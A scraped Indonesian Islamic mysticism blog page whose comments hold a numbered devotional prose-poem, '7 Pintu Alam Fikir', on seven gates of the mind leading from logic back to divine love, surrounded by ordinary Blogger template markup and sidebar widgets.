7 PINTU ALAM FIKIR<br /><br /><br />(1). Menjelajahi alam fikir sendiri... tak ditopang timur dan barat... cakrawala tiada batas... rentangnya melangkahi utara selatan...<br /><br />(2). Terbang membawahi gunung-gunung pertanyaan.... dengan rimba pohon-pohon mengapa begini kenapa begitu...<br /><br />(3). Disini selamanya siang... tanpa matahari.... disinari oleh cahaya rahasia... maka samudra pun mengandung tanya yang senantiasa berpijar...<br /><br />(4). Awan-awan jawaban menggelantung hampa... Sang diri yang biasa dibiarkan berkelana... sekarang ditatap... siapakah aku...?? mau kemana&#8230; ??<br /><br />(5). Ditempuhnya Gerbang jawaban, di dalamnya ada 1000 pintu logika... begitu masuk, gelombang rasio ramah memeluk...<br /><br />(6). Angka-angka kehidupan berderet berubah-rubah, menawarkan jawaban dengan yakin... ia harus memilih... jadi pisau tajam guna membelah hidup.<br /><br />(7). &quot; Aku kebenaran yang mutlak... jika sujud padaku, kuberi pusaka untuk mensiasati hidup, pasti engkau bahagia...&quot; Kata angka berteori.<br /><br />(8). Ia sujud, begitu rasional... saat pusaka diterima, ada kehampaan, ada kesunyian... &quot;Dimanakah cinta&quot;?<br /><br />(9). &quot; Cinta kesini dilarang masuk, disini alam nyata... alam wujud... alam realitas... Ini milikmu sejati jika ingin menjadi manusia &quot;..<br /><br />(10). Nasihat mbah matematik begitu sakti, ia semangat disebut manusia. &quot;Biarkan jadi benda, tapi pandai. daripada punya cinta tapi bodoh.<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184547567#c4289767866047189455' title='comment permalink'>
03 Januari, 2013 10:42
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4289767866047189455' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7842636840666531929'>
<a name='c7842636840666531929'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7842636840666531929-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7842636840666531929'>
<p>
(11). Sebagai benda hidup, gairah kebendaan menghantarnya nembus ke sejuta pintu logika.... semu menjawab dengan gemilang..<br /><br />(12). Ditempuhnya gerbang kedua yang didalamnya ada pintu 1000 memori.... setiap memori menyimpan 1000 rekaman....<br /><br />(13). Terpampang jelas foto diri sejak bayi... gembira melihat gambar mereka yang dicintainya, merenggut jika melihat yang dibencinya.<br /><br />(14). Dia kaget dengan gambar-gambar noda diri, diingkari... tak mengaku... tiba-tiba ada suara: &quot;ini alam fakta, bung&quot;....<br /><br />(15). Para malaikat sembunyi di sudut sepi, sigap mencatat, menjaga data data... Jejak langkah manusia dipantau sangat teliti...<br /><br />(16). Ia terpana, gambar-gambar jadi hidup, bukan film, tapi nyata, dirinya kembali ke masa lalu, mengulang ceritera hitam putih jejak....<br /><br />(17). Suara berbisik halus... &quot;Cepat tobat, dengan Ibadah.... pasti Kekasih Memberi penghapus....&quot;<br /><br />(18). Pasukan nalar menyerang berge-lombang, menembakan pelurunya supaya segera bertobat... segera ia keluar dari alam firkah.....<br /><br />(19). Tetes airmata nasuha menghapus gambar-gambar noda... sajadah bak perahu berlayar di telaga penyesalan, namun khidmat dan nikmat...<br /><br />(20). Kembali ia ke alam fikir... dimasukinya gerbang ketiga, gerbang daya cipta... didalamnya ada 1000 pintu inspirasi....<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184581371#c7842636840666531929' title='comment permalink'>
03 Januari, 2013 10:43
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7842636840666531929' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8512497789878060950'>
<a name='c8512497789878060950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8512497789878060950-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8512497789878060950'>
<p>
(21). Sinyal-sinyal fikriyah menggerubungi lebih beretika... mengajarkan bagaimana mengolah segala potensi di dunia, berguru ke bumi....<br /><br />(22). Bumi jangan digurui.... karena menyimpan kepintaran yang sejati... bila engkau merasa lebih pandai, berarti menganiaya tanah, air, udara.<br /><br />(23). Disini engkau dapat kewenangan, untuk berdaya cipta... menciptakan anugerah bumi lebih bermanfaat.. bermaslahat, daya kreasi&#8230;<br /><br />(24). Bukan menciptakan, hanya mengubah.... Mencipta hanya Miliknya.... engkau perpanjangan Tangan Kreasinya..<br /><br />(25). Ia pun terbang memasuki gerbang keempat, alam firkah Mulham.... dengan 1000 pintu ilham.... mulham, di atas inspirasi, di bawah wahyu...<br /><br />(26). Ilham datang dari jagad cahaya rahasia... yang dipenuhi Samudra Ilmu tak terbatas... Nafidat Kalimatullah.... tanpa belajar dan diajar...<br /><br />(27). Kehendaknya datang kepada yang ditakdirkan, yang mempunyai kematangan emosional... supaya rahasia ilmu terbagi jemari kebijakan.<br /><br />(28). Andai ilham tak pernah ada, ilmu dalam kitab mudah sirna... kalimat suci gampang dinodai.... dijual dengan harga yang murah...<br /><br />(29). Ilham adalah kebenaran yang bungkam.... sisa nilai hakiki yang tersembunyi.... payung darurat musibah akhlak...<br /><br />(30). Ia berkunjung ke gerbang kelima , alam fikir Maha Memori.... bukan saja memori kelahiran di dunia, tapi ingat kembali ke masa purba....<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184616315#c8512497789878060950' title='comment permalink'>
03 Januari, 2013 10:43
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8512497789878060950' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5837889410583142582'>
<a name='c5837889410583142582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5837889410583142582-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5837889410583142582'>
<p>
(31). Memori saat waktu belum ada, saat alam raya belum tercipta.... terutama saat berpisah dengan Maha Kekasih.... dan kekasih belahan jiwa...<br /><br />(32). Ia menangis... tetes airmata yang bersyaraf berjuta rindu... kini tak sekedar sebagai benda, rasa cinta kembali hadir&#8230;<br /><br />(33). Di alam ini, cinta bisa mendobrak kekokohan benteng logika... karena terundang oleh kekuatan rindu ke Yang Maha..<br /><br />(34). Dengan airmata masih mengalir, dimasuki gerbang keenam, alam fikriyah Kasyaf, dengan 1000 pintu penembus waktu, akali bisa melihat, punya mata .<br /><br />(35). Pandangan tak terhalang batas, tak terhalang cangkang, semua telanjang.... tatapnya pisau tajam membelah segala lapisan bungkus..<br /><br />(36). Ia akan merahasiakan kemampuan ini... memfokuskan diri sebagai tontonan Kalam Illahi dengan segala Keindahannya, semuanya terkelupas.....<br /><br />(37). Ia memasuki gerbang ketujuh , alam fikir Tajali... akal bisa memukul, mengangkat, menahan, memiliki berjuta tangan, bergerak Sekehendaknya.<br /><br />(38). Seberat apapun benda bisa diangkat, karena fikiran Karya terbesar Allah, KeDiriannya Hadir didalamnya, Wujudul Hak mengalir lembut<br /><br />(39). Ia keluar dari jagad fikirannya, mengarungi lagi ritme kehidupan... kini paham, saat mana logika dimainkan, kapan akal dipadamkan...?<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1357184647350#c5837889410583142582' title='comment permalink'>
03 Januari, 2013 10:44
</a>
<span class='item-control blog-admin pid-1394966365'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5837889410583142582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/7033394312187877740' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/7033394312187877740/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQTIvWbrKPYOzu9wTrUwclLUPqBC-6xfB8Qc0S2iqh_E1l8JiFtSt9k63DPwlkPUVD161CxK6Tr1AR1LbkdSgGKf3pe9lXK9vsAxCpyM51GNE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
